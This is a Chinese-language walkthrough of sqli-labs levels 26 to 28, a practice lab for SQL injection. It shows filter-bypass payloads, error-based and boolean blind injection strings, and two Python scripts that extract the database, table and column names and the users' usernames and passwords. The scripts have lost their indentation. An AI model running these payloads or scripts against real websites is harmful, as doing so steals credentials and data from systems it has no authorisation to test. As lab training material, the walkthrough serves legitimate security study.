
这关and和or过滤了,空格也过滤了,可以用||替换or,%26替换and用报错注入

POC:1'%26extractvalue(1,concat(0x7e,database(),0x7e))%261='1

POC:1'||extractvalue(1,concat(0x7e,database(),0x7e))||1='1
POC:1'||extractvalue(1,concat(0x7e,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security')),0x7e))||1='1
26a、第二十六a关
这关和26管类似,但是以单引号加括号闭合
id=1')%26('1')=('1

无法使用报错注入,只能用盲注
爆库POC:1')%26(substr(database(),1,1)='s')%26('1')=('1
爆表名POC:
1')%26(substr((select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security')),1,1)='e')%26('1')=('1
上脚本:
import string
from time import time, sleep
import requests
numbers = [1, 2, 3, 4, 5, 6, 7, 8, 9, 0]
letters2 = list(string.ascii_lowercase)
fuhao = ["@", "$", "^", "(", ")", "_","UNHEX('2D')", ",", ".", "{", "}", "[", "]", ":", ";", "|"]
if __name__ == '__main__':
test = True
# 获取正确返回内容长度
url = "http://sqli.labs/Less-26a/?id=1%27)"
list1 = numbers + letters2 + fuhao
# 获取数据库名
database = ""
num = 0
print(f"数据库:")
for p in range(50):
if num > len(list1) * 2:
break
for a in list1:
num += 1
url_db = url + f"%26(substr(database(),{p},1)='{a}')%26('1')=('1"
res = requests.get(url_db)
if "Dumb" in res.text:
database = f"{database}{a}"
print(a, end='')
num = 0
print("")
# 获取所有表名
num = 0
tables = ""
print(f"所有表名:")
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
url_db = url + f"%26(substr((select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='{database}')),{p},1)='{a}')%26('1')=('1"
num += 1
res = requests.get(url_db)
if "Dumb" in res.text:
tables = f"{tables}{a}"
print(a, end='')
num = 0
print("")
# 获取users表所有字段
columns = ""
print(f"users表所有字段名:")
num = 0
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
url_db = url + f"%26(substr((select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_schema='{database}')%26(table_name='users')),{p},1)='{a}')%26('1')=('1"
num += 1
res = requests.get(url_db)
if "Dumb" in res.text:
columns = f"{columns}{a}"
print(a, end='')
num = 0
print("") # 换行
# 获取所有账号
users = ""
print(f"所有用户密码:")
num = 0
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
url_db = url + f"%26(substr((select(group_concat(username,':',passwoorrd))from(users)),{p},1)='{a}')%26('1')=('1"
num += 1
res = requests.get(url_db)
if "Dumb" in res.text:
users = f"{users}{a}"
print(a, end='')
num = 0
27、第二十七关
直接试探1 union select 1,2,3

发现查的是id=11的值,select和union都被过滤,可以大小写绕过,尝试发现是单引号闭合
构造poc:
1'and(extractvalue(1,concat(0x7e,database(),0x7e))) or '1'='1

1'and(extractvalue(1,concat(0x7e,(SeLect (group_concat(table_name)) from (information_schema.tables) where (table_schema='security')),0x7e))) or '1'='1

1'and(extractvalue(1,concat(0x7e,(SeLect (group_concat(column_name)) from (information_schema.columns) where (table_schema='security')and(table_name='users')),0x7e))) or '1'='1

1'and(extractvalue(1,concat(0x7e,(SeLect (group_concat(username,':',password)) from (users)),0x7e))) or '1'='1

27a、第二十七a关
提示双引号闭合,试探一下

没有报错信息,只能盲注

1"and(length(database())>8)and"1"="1

1"and(length(database())>7)and"1"="1

database()的长度是8
这个还是脚本爆料:
import string
from time import time, sleep
import requests
numbers = [1, 2, 3, 4, 5, 6, 7, 8, 9, 0]
letters2 = list(string.ascii_lowercase)
fuhao = ["@", "$", "^", "(", ")", "_", "UNHEX('2D')", ",", ".", "{", "}", "[", "]", ":", ";", "|"]
if __name__ == '__main__':
test = True
# 获取正确返回内容长度
url = "http://sqli.labs/Less-27a/?id=1%22"
list1 = numbers + letters2 + fuhao
# 获取数据库名
database = ""
num = 0
print(f"数据库:")
for p in range(50):
if num > len(list1) * 2:
break
for a in list1:
num += 1
url_db = url + f"and(substr(database(),{p},1)='{a}')and%221%22=%221"
res = requests.get(url_db)
if "Dumb" in res.text:
database = f"{database}{a}"
print(a, end='')
num = 0
print("")
# 获取所有表名
num = 0
tables = ""
print(f"所有表名:")
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
url_db = url + f"and(substr((SelEct(group_concat(table_name))from(information_schema.tables)where(table_schema='{database}')),{p},1)='{a}')and%221%22=%221"
num += 1
res = requests.get(url_db)
if "Dumb" in res.text:
tables = f"{tables}{a}"
print(a, end='')
num = 0
print("")
# 获取users表所有字段
columns = ""
print(f"users表所有字段名:")
num = 0
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
url_db = url + f"and(substr((sEleCt(group_concat(column_name))from(information_schema.columns)where(table_schema='{database}')%26(table_name='users')),{p},1)='{a}')and%221%22=%221"
num += 1
res = requests.get(url_db)
if "Dumb" in res.text:
columns = f"{columns}{a}"
print(a, end='')
num = 0
print("") # 换行
# 获取所有账号
users = ""
print(f"所有用户密码:")
num = 0
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
if a == "UNHEX('2D')":
url_db = url + f"and(substr((selEcT(group_concat(username,':',password))from(users)),{p},1)={a})and%221%22=%221"
else:
url_db = url + f"and(substr((selEcT(group_concat(username,':',password))from(users)),{p},1)='{a}')and%221%22=%221"
num += 1
res = requests.get(url_db)
if "Dumb" in res.text:
if a == "UNHEX('2D')":
a = '-'
users = f"{users}{a}"
print(a, end='')
num = 0


28、第二十八关
尝试后发现也是单引号闭合,且过滤空格,没有报错信息,也需要盲注
